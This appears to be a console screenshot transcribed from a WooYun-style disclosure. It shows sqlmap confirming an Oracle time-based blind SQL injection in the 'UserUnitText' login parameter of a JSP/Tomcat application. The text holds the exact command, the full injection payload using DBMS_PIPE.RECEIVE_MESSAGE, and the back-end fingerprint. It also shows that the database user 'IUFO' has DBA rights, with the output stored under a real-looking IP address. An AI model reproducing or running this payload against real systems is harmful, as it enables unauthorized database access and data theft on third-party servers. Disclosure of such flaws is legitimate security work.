 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 3.txt --current-user --is-db  -p "UserUnitText" --time-se
c=20
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:46:35
3.txt
[19:46:35] [INFO] parsing HTTP request from '3.txt'
3.txt
[19:46:35] [INFO] resuming back-end DBMS 'oracle'
[19:46:35] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UserUnitText (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd') AND 6366=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(111)||CHR(82)||CHR(85
),20) AND ('LPSW'='LPSW&__Action=&__RequestId=1
---
[19:46:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP 1.1, JSP, Tomcat  Web Server, Servlet 2.2, Java 1.4.2
back-end DBMS: Oracle
[19:46:35] [INFO] fetching current user
[19:46:35] [INFO] resumed: IUFO
current user:    'IUFO'
[19:46:35] [INFO] testing if current user is DBA
current user is DBA:    True
[19:46:35] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\210.75.98.52'
[*] shutting down at 19:46:35
www.wooyun.org